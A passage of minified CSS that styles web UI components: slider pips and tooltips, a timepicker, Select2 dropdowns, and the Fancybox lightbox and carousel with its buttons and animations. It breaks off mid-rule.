.noUi-connect{background:#B8B8B8}[disabled] .noUi-handle,[disabled].noUi-handle,[disabled].noUi-target{cursor:not-allowed}.noUi-pips,.noUi-pips *{-moz-box-sizing:border-box;box-sizing:border-box}.noUi-pips{position:absolute;color:#999}.noUi-value{position:absolute;white-space:nowrap;text-align:center}.noUi-value-sub{color:#ccc;font-size:10px}.noUi-marker{position:absolute;background:#CCC}.noUi-marker-sub{background:#AAA}.noUi-marker-large{background:#AAA}.noUi-pips-horizontal{padding:10px 0;height:80px;top:100%;left:0;width:100%}.noUi-value-horizontal{-webkit-transform:translate(-50%,50%);transform:translate(-50%,50%)}.noUi-rtl .noUi-value-horizontal{-webkit-transform:translate(50%,50%);transform:translate(50%,50%)}.noUi-marker-horizontal.noUi-marker{margin-left:-1px;width:2px;height:5px}.noUi-marker-horizontal.noUi-marker-sub{height:10px}.noUi-marker-horizontal.noUi-marker-large{height:15px}.noUi-pips-vertical{padding:0 10px;height:100%;top:0;left:100%}.noUi-value-vertical{-webkit-transform:translate(0,-50%);transform:translate(0,-50%);padding-left:25px}.noUi-rtl .noUi-value-vertical{-webkit-transform:translate(0,50%);transform:translate(0,50%)}.noUi-marker-vertical.noUi-marker{width:5px;height:2px;margin-top:-1px}.noUi-marker-vertical.noUi-marker-sub{width:10px}.noUi-marker-vertical.noUi-marker-large{width:15px}.noUi-tooltip{display:block;position:absolute;border:1px solid #D9D9D9;border-radius:3px;background:#fff;color:#000;padding:5px;text-align:center;white-space:nowrap}.noUi-horizontal .noUi-tooltip{-webkit-transform:translate(-50%,0);transform:translate(-50%,0);left:50%;bottom:120%}.noUi-vertical .noUi-tooltip{-webkit-transform:translate(0,-50%);transform:translate(0,-50%);top:50%;right:120%}.noUi-horizontal .noUi-origin>.noUi-tooltip{-webkit-transform:translate(50%,0);transform:translate(50%,0);left:auto;bottom:10px}.noUi-vertical .noUi-origin>.noUi-tooltip{-webkit-transform:translate(0,-18px);transform:translate(0,-18px);top:auto;right:28px}.ui-timepicker-container{position:absolute;overflow:hidden;box-sizing:border-box}.ui-timepicker{box-sizing:content-box;display:block;height:205px;list-style:none outside none;margin:0;padding:0 1px;text-align:center}.ui-timepicker-viewport{box-sizing:content-box;display:block;height:205px;margin:0;padding:0;overflow:auto;overflow-x:hidden}.ui-timepicker-standard{font-family:Verdana,Arial,sans-serif;font-size:1.1em;background-color:#FFF;border:1px solid #AAA;color:#222;margin:0;padding:2px}.ui-timepicker-standard a{border:1px solid transparent;color:#222;display:block;padding:.2em .4em;text-decoration:none}.ui-timepicker-standard .ui-state-hover{background-color:#DADADA;border:1px solid #999;font-weight:400;color:#212121}.ui-timepicker-standard .ui-menu-item{margin:0;padding:0}.ui-timepicker-corners,.ui-timepicker-corners .ui-corner-all{-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.ui-timepicker-hidden{display:none}.ui-timepicker-no-scrollbar .ui-timepicker{border:0}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;margin:0 0 -4px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left;padding:0}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin:0;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:var(--wc-form-color-background,#fff);color:var(--wc-form-color-text,#000);border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected],.select2-results__option[data-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff}.select2-hidden-accessible{border:0!important;clip:rect(0 0 0 0)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none;margin:5px 5px 0 0}.select2-container--default .select2-selection--multiple .select2-selection__rendered li:before{content:"";display:none}.select2-container--default .select2-selection--multiple .select2-selection__placeholder{color:#999;margin-top:5px;float:left}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-top:5px;margin-right:10px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-search--inline,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__placeholder{float:right}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid #000 1px;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:0 0;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true],.select2-container--default .select2-results__option[data-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected],.select2-container--default .select2-results__option--highlighted[data-selected]{background-color:#0073aa;color:#fff}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:linear-gradient(to bottom,#fff 50%,#eee 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--single:focus{border:1px solid #0073aa}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-right:10px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:linear-gradient(to bottom,#eee 50%,#ccc 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #0073aa}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:0 0;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:linear-gradient(to bottom,#fff 0,#eee 50%);background-repeat:repeat-x}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:linear-gradient(to bottom,#eee 50%,#fff 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #0073aa}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{float:right}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #0073aa}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option[role=group]{padding:0}.select2-container--classic .select2-results__option[aria-disabled=true]{color:grey}.select2-container--classic .select2-results__option--highlighted[aria-selected],.select2-container--classic .select2-results__option--highlighted[data-selected]{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#0073aa}:root{--f-spinner-width: 36px;--f-spinner-height: 36px;--f-spinner-color-1: rgba(0, 0, 0, 0.1);--f-spinner-color-2: rgba(17, 24, 28, 0.8);--f-spinner-stroke: 2.75}.f-spinner{margin:auto;padding:0;width:var(--f-spinner-width);height:var(--f-spinner-height)}.f-spinner svg{width:100%;height:100%;vertical-align:top;animation:f-spinner-rotate 2s linear infinite}.f-spinner svg *{stroke-width:var(--f-spinner-stroke);fill:none}.f-spinner svg *:first-child{stroke:var(--f-spinner-color-1)}.f-spinner svg *:last-child{stroke:var(--f-spinner-color-2);animation:f-spinner-dash 2s ease-in-out infinite}@keyframes f-spinner-rotate{100%{transform:rotate(360deg)}}@keyframes f-spinner-dash{0%{stroke-dasharray:1,150;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-35}100%{stroke-dasharray:90,150;stroke-dashoffset:-124}}.f-zoomInUp{animation:.2s ease-out .1s both f-zoomInUp}.f-zoomOutDown{animation:.2s ease-out both f-zoomOutDown}@keyframes f-zoomInUp{from{transform:scale(0.975) translate3d(0, 16px, 0);opacity:0}to{transform:scale(1) translate3d(0, 0, 0);opacity:1}}@keyframes f-zoomOutDown{to{transform:scale(0.975) translate3d(0, 16px, 0);opacity:0}}.f-throwOutUp{animation:.175s ease-out both f-throwOutUp}.f-throwOutDown{animation:.175s ease-out both f-throwOutDown}@keyframes f-throwOutUp{to{transform:translate3d(0, -150px, 0);opacity:0}}@keyframes f-throwOutDown{to{transform:translate3d(0, 150px, 0);opacity:0}}.f-fadeIn{animation:.2s ease both f-fadeIn;z-index:2}.f-fadeOut{animation:.2s ease both f-fadeOut;z-index:1}@keyframes f-fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes f-fadeOut{100%{opacity:0}}.f-fadeSlowIn{animation:.5s ease both f-fadeSlowIn;z-index:2}.f-fadeSlowOut{animation:.5s ease both f-fadeSlowOut;z-index:1}@keyframes f-fadeSlowIn{0%{opacity:0}100%{opacity:1}}@keyframes f-fadeSlowOut{100%{opacity:0}}.f-fadeFastIn{animation:.2s ease-out both f-fadeFastIn;z-index:2}.f-fadeFastOut{animation:.2s ease-out both f-fadeFastOut;z-index:2}@keyframes f-fadeFastIn{0%{opacity:.75}100%{opacity:1}}@keyframes f-fadeFastOut{100%{opacity:0}}.f-crossfadeIn{animation:.2s ease-out both f-crossfadeIn;z-index:2}.f-crossfadeOut{animation:.1s linear .1s both f-crossfadeOut;z-index:1}@keyframes f-crossfadeIn{0%{opacity:0}100%{opacity:1}}@keyframes f-crossfadeOut{100%{opacity:0}}.f-slideIn.from-next{animation:.85s cubic-bezier(0.16, 1, 0.3, 1) f-slideInNext}.f-slideIn.from-prev{animation:.85s cubic-bezier(0.16, 1, 0.3, 1) f-slideInPrev}.f-slideOut.to-next{animation:.85s cubic-bezier(0.16, 1, 0.3, 1) f-slideOutNext}.f-slideOut.to-prev{animation:.85s cubic-bezier(0.16, 1, 0.3, 1) f-slideOutPrev}@keyframes f-slideInPrev{0%{transform:translateX(100%)}100%{transform:translate3d(0, 0, 0)}}@keyframes f-slideInNext{0%{transform:translateX(-100%)}100%{transform:translate3d(0, 0, 0)}}@keyframes f-slideOutNext{100%{transform:translateX(-100%)}}@keyframes f-slideOutPrev{100%{transform:translateX(100%)}}.f-classicIn.from-next{animation:.85s cubic-bezier(0.16, 1, 0.3, 1) f-classicInNext;z-index:2}.f-classicIn.from-prev{animation:.85s cubic-bezier(0.16, 1, 0.3, 1) f-classicInPrev;z-index:2}.f-classicOut.to-next{animation:.85s cubic-bezier(0.16, 1, 0.3, 1) f-classicOutNext;z-index:1}.f-classicOut.to-prev{animation:.85s cubic-bezier(0.16, 1, 0.3, 1) f-classicOutPrev;z-index:1}@keyframes f-classicInNext{0%{transform:translateX(-75px);opacity:0}100%{transform:translate3d(0, 0, 0);opacity:1}}@keyframes f-classicInPrev{0%{transform:translateX(75px);opacity:0}100%{transform:translate3d(0, 0, 0);opacity:1}}@keyframes f-classicOutNext{100%{transform:translateX(-75px);opacity:0}}@keyframes f-classicOutPrev{100%{transform:translateX(75px);opacity:0}}:root{--f-button-width: 40px;--f-button-height: 40px;--f-button-border: 0;--f-button-border-radius: 0;--f-button-color: #374151;--f-button-bg: #f8f8f8;--f-button-hover-bg: #e0e0e0;--f-button-active-bg: #d0d0d0;--f-button-shadow: none;--f-button-transition: all 0.15s ease;--f-button-transform: none;--f-button-svg-width: 20px;--f-button-svg-height: 20px;--f-button-svg-stroke-width: 1.5;--f-button-svg-fill: none;--f-button-svg-filter: none;--f-button-svg-disabled-opacity: 0.65}.f-button{display:flex;justify-content:center;align-items:center;box-sizing:content-box;position:relative;margin:0;padding:0;width:var(--f-button-width);height:var(--f-button-height);border:var(--f-button-border);border-radius:var(--f-button-border-radius);color:var(--f-button-color);background:var(--f-button-bg);box-shadow:var(--f-button-shadow);pointer-events:all;cursor:pointer;transition:var(--f-button-transition)}@media(hover: hover){.f-button:hover:not([disabled]){color:var(--f-button-hover-color);background-color:var(--f-button-hover-bg)}}.f-button:active:not([disabled]){background-color:var(--f-button-active-bg)}.f-button:focus:not(:focus-visible){outline:none}.f-button:focus-visible{outline:none;box-shadow:inset 0 0 0 var(--f-button-outline, 2px) var(--f-button-outline-color, var(--f-button-color))}.f-button svg{width:var(--f-button-svg-width);height:var(--f-button-svg-height);fill:var(--f-button-svg-fill);stroke:currentColor;stroke-width:var(--f-button-svg-stroke-width);stroke-linecap:round;stroke-linejoin:round;transition:opacity .15s ease;transform:var(--f-button-transform);filter:var(--f-button-svg-filter);pointer-events:none}.f-button[disabled]{cursor:default}.f-button[disabled] svg{opacity:var(--f-button-svg-disabled-opacity)}.f-carousel__nav .f-button.is-prev,.f-carousel__nav .f-button.is-next,.fancybox__nav .f-button.is-prev,.fancybox__nav .f-button.is-next{position:absolute;z-index:1}.is-horizontal .f-carousel__nav .f-button.is-prev,.is-horizontal .f-carousel__nav .f-button.is-next,.is-horizontal .fancybox__nav .f-button.is-prev,.is-horizontal .fancybox__nav .f-button.is-next{top:50%;transform:translateY(-50%)}.is-horizontal .f-carousel__nav .f-button.is-prev,.is-horizontal .fancybox__nav .f-button.is-prev{left:var(--f-button-prev-pos)}.is-horizontal .f-carousel__nav .f-button.is-next,.is-horizontal .fancybox__nav .f-button.is-next{right:var(--f-button-next-pos)}.is-horizontal.is-rtl .f-carousel__nav .f-button.is-prev,.is-horizontal.is-rtl .fancybox__nav .f-button.is-prev{left:auto;right:var(--f-button-next-pos)}.is-horizontal.is-rtl .f-carousel__nav .f-button.is-next,.is-horizontal.is-rtl .fancybox__nav .f-button.is-next{right:auto;left:var(--f-button-prev-pos)}.is-vertical .f-carousel__nav .f-button.is-prev,.is-vertical .f-carousel__nav .f-button.is-next,.is-vertical .fancybox__nav .f-button.is-prev,.is-vertical .fancybox__nav .f-button.is-next{top:auto;left:50%;transform:translateX(-50%)}.is-vertical .f-carousel__nav .f-button.is-prev,.is-vertical .fancybox__nav .f-button.is-prev{top:var(--f-button-next-pos)}.is-vertical .f-carousel__nav .f-button.is-next,.is-vertical .fancybox__nav .f-button.is-next{bottom:var(--f-button-next-pos)}.is-vertical .f-carousel__nav .f-button.is-prev svg,.is-vertical .f-carousel__nav .f-button.is-next svg,.is-vertical .fancybox__nav .f-button.is-prev svg,.is-vertical .fancybox__nav .f-button.is-next svg{transform:rotate(90deg)}html.with-fancybox{width:auto;overflow:visible;scroll-behavior:auto}html.with-fancybox body{touch-action:none}html.with-fancybox body.hide-scrollbar{width:auto;margin-right:calc(var(--fancybox-body-margin, 0px) + var(--fancybox-scrollbar-compensate, 0px));overflow:hidden !important;overscroll-behavior-y:none}.fancybox__container{--fancybox-color: #dbdbdb;--fancybox-hover-color: #fff;--fancybox-bg: rgba(24, 24, 27, 0.98);--fancybox-slide-gap: 10px;--f-spinner-width: 50px;--f-spinner-height: 50px;--f-spinner-color-1: rgba(255, 255, 255, 0.1);--f-spinner-color-2: #bbb;--f-spinner-stroke: 3.65;position:fixed;top:0;left:0;bottom:0;right:0;direction:ltr;display:flex;flex-direction:column;box-sizing:border-box;margin:0;padding:0;color:#f8f8f8;-webkit-tap-highlight-color:rgba(0,0,0,0);overflow:visible;z-index:1050;outline:none;transform-origin:top left;-webkit-text-size-adjust:100%;-moz-text-size-adjust:none;-ms-text-size-adjust:100%;text-size-adjust:100%;overscroll-behavior-y:contain}.fancybox__container *,.fancybox__container *::before,.fancybox__container *::after{box-sizing:inherit}.fancybox__backdrop{position:fixed;top:0;left:0;bottom:0;right:0;z-index:-1;background:var(--fancybox-bg);opacity:var(--fancybox-opacity, 1);will-change:opacity}.fancybox__carousel{position:relative;box-sizing:border-box;flex:1;min-height:0;z-index:10;overflow-y:visible;overflow-x:clip}.fancybox__viewport{width:100%;height:100%}.fancybox__track{display:flex;margin:0 auto;height:100%}.fancybox__slide{flex:0 0 auto;position:relative;display:flex;flex-direction:column;align-items:center;width:100%;height:100%;margin:0 var(--fancybox-slide-gap) 0 0;padding:4px;overflow:auto;transform:translate3d(0, 0, 0);backface-visibility:hidden}.fancybox__container:not(.is-compact) .fancybox__slide.has-close-btn{padding-top:40px}.fancybox__slide.has-iframe,.fancybox__slide.has-video,.fancybox__slide.has-html5video{overflow:hidden}.fancybox__slide.has-image{overflow:hidden}.fancybox__slide.has-image.is-animating,.fancybox__slide.has-image.is-selected{overflow:visible}.fancybox__slide::before,.fancybox__slide::after{content:"";flex:0 0 0;margin:auto}.fancybox__content{align-self:center;display:flex;flex-direction:column;position:relative;margin:0;padding:2rem;max-width:100%;color:var(--fancybox-content-color, #374151);background:var(--fancybox-content-bg, #fff);cursor:default;border-radius:0;z-index:20}.is-loading .fancybox__content{opacity:0}.is-draggable .fancybox__content{cursor:move;cursor:grab}.can-zoom_in .fancybox__content{cursor:zoom-in}.can-zoom_out .fancybox__content{cursor:zoom-out}.is-dragging .fancybox__content{cursor:move;cursor:grabbing}.fancybox__content [data-selectable],.fancybox__content [contenteditable]{cursor:auto}.fancybox__slide.has-image>.fancybox__content{padding:0;background:rgba(0,0,0,0);min-height:1px;background-repeat:no-repeat;background-size:contain;background-position:center center;transition:none;transform:translate3d(0, 0, 0);backface-visibility:hidden}.fancybox__slide.has-image>.fancybox__content>picture>img{width:100%;height:auto;max-height:100%}.is-zooming-in .fancybox__viewport:not(.is-dragging) .fancybox__slide:not(.is-selected) .fancybox__content,.is-zooming-out .fancybox__slide:not(.is-selected) .fancybox__content{visibility:hidden}.is-animating .fancybox__content,.is-dragging .fancybox__content{filter:blur(0px);will-change:transform,width,height}.fancybox-image{margin:auto;display:block;width:100%;height:100%;min-height:0;object-fit:contain;user-select:none}.fancybox__caption{align-self:center;max-width:100%;flex-shrink:0;margin:0;padding:14px 0 4px 0;overflow-wrap:anywhere;line-height:1.375;color:var(--fancybox-color, currentColor);opacity:var(--fancybox-opacity, 1);cursor:auto;visibility:visible}.is-loading .fancybox__caption,.is-closing .fancybox__caption{opacity:0;visibility:hidden}.is-compact .fancybox__caption{padding-bottom:0}.f-button.is-close-btn{--f-button-svg-stroke-width: 2;position:absolute;top:0;right:8px;z-index:40}.fancybox__content>.f-button.is-close-btn{--f-button-width: 34px;--f-button-height: 34px;--f-button-border-radius: 4px;--f-button-color: var(--fancybox-color, #fff);--f-button-hover-color: var(--fancybox-color, #fff);--f-button-bg: transparent;--f-button-hover-bg: transparent;--f-button-active-bg: transparent;--f-button-svg-width: 22px;--f-button-svg-height: 22px;position:absolute;top:-38px;right:0;opacity:.75}.is-loading .fancybox__content>.f-button.is-close-btn{visibility:hidden}.is-zooming-out .fancybox__content>.f-button.is-close-btn{visibility:hidden}.fancybox__content>.f-button.is-close-btn:hover{opacity:1}.fancybox__footer{padding:0;margin:0;position:relative}.fancybox__footer .fancybox__caption{width:100%;padding:24px;opacity:var(--fancybox-opacity, 1);transition:all .25s ease}.is-compact .fancybox__footer{position:absolute;bottom:0;left:0;right:0;z-index:20;background:rgba(24,24,27,.5)}.is-compact .fancybox__footer .fancybox__caption{padding:12px}.is-compact .fancybox__content>.f-button.is-close-btn{--f-button-border-radius: 50%;--f-button-color: #fff;--f-button-hover-color: #fff;--f-button-outline-color: #000;--f-button-bg: rgba(0, 0, 0, 0.6);--f-button-active-bg: rgba(0, 0, 0, 0.6);--f-button-hover-bg: rgba(0, 0, 0, 0.6);--f-button-svg-width: 18px;--f-button-svg-height: 18px;--f-button-svg-filter: none;top:5px;right:5px}.fancybox__nav{--f-button-width: 50px;--f-button-height: 50px;--f-button-border: 0;--f-button-border-radius: 50%;--f-button-color: var(--fancybox-color);--f-button-hover-color: var(--fancybox-hover-color);--f-button-bg: transparent;--f-button-hover-bg: rgba(24, 24, 27, 0.3);--f-button-active-bg: rgba(24, 24, 27, 0.5);--f-button-shadow: none;--f-button-transition: all 0.15s ease;--f-button-transform: none;--f-button-svg-width: 26px;--f-button-svg-height: 26px;--f-button-svg-stroke-width: 2.5;--f-button-svg-fill: none;--f-button-svg-filter: drop-shadow(1px 1px 1px rgba(24, 24, 27, 0.5));--f-button-svg-disabled-opacity: 0.65;--f-button-next-pos: 1rem;--f-button-prev-pos: 1rem;opacity:var(--fancybox-opacity, 1)}.fancybox__nav .f-button:before{position:absolute;content:"";top:-30px;right:-20px;left:-20px;bottom:-30px;z-index:1}.is-idle .fancybox__nav{animation:.15s ease-out both f-fadeOut}.is-idle.is-compact .fancybox__footer{pointer-events:none;animation:.15s ease-out both f-fadeOut}.fancybox__slide>.f-spinner{position:absolute;top:50%;left:50%;margin:var(--f-spinner-top, calc(var(--f-spinner-width) * -0.5)) 0 0 var(--f-spinner-left, calc(var(--f-spinner-height) * -0.5));z-index:30;cursor:pointer}.fancybox-protected{position:absolute;top:0;left:0;right:0;bottom:0;z-index:40;user-select:none}.fancybox-ghost{position:absolute;top:0;left:0;width:100%;height:100%;min-height:0;object-fit:contain;z-index:40;user-select:none;pointer-events:none}.fancybox-focus-guard{outline:none;opacity:0;position:fixed;pointer-events:none}.fancybox__container:not([aria-hidden]){opacity:0}.fancybox__container.is-animated[aria-hidden=false]>*:not(.fancybox__backdrop,.fancybox__carousel),.fancybox__container.is-animated[aria-hidden=false] .fancybox__carousel>*:not(.fancybox__viewport),.fancybox__container.is-animated[aria-hidden=false] .fancybox__slide>*:not(.fancybox__content){animation:.25s ease .1s backwards f-fadeIn}.fancybox__container.is-animated[aria-hidden=false] .fancybox__backdrop{animation:.35s ease backwards f-fadeIn}.fancybox__container.is-animated[aria-hidden=true]>*:not(.fancybox__backdrop,.fancybox__carousel),.fancybox__container.is-animated[aria-hidden=true] .fancybox__carousel>*:not(.fancybox__viewport),.fancybox__container.is-animated[aria-hidden=true] .fancybox__slide>*:not(.fancybox__content){animation:.15s ease forwards f-fadeOut}.fancybox__container.is-animated[aria-hidden=true] .fancybox__backdrop{animation:.35s ease forwards f-fadeOut}.has-iframe .fancybox__content,.has-map .fancybox__content,.has-pdf .fancybox__content,.has-youtube .fancybox__content,.has-vimeo .fancybox__content,.has-html5video .fancybox__content{max-width:100%;flex-shrink:1;min-height:1px;overflow:visible}.has-iframe .fancybox__content,.has-map .fancybox__content,.has-pdf .fancybox__content{width:100%;height:100%}.fancybox__container:not(.is-compact) .has-iframe .fancybox__content,.fancybox__container:not(.is-compact) .has-map .fancybox__content,.fancybox__container:not(.is-compact) .has-pdf .fancybox__content{width:calc(100% - 120px);height:90%}.has-youtube .fancybox__content,.has-vimeo .fancybox__content,.has-html5video .fancybox__content{width:960px;height:540px;max-width:100%;max-height:100%}.has-map .fancybox__content,.has-pdf .fancybox__content,.has-youtube .fancybox__content,.has-vimeo .fancybox__content,.has-html5video .fancybox__content{padding:0;background:rgba(24,24,27,.9);color:#fff}.has-map .fancybox__content{background:#e5e3df}.fancybox__html5video,.fancybox__iframe{border:0;display:block;height:100%;width:100%;background:rgba(0,0,0,0)}.fancybox-placeholder{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;-webkit-clip-path:inset(50%) 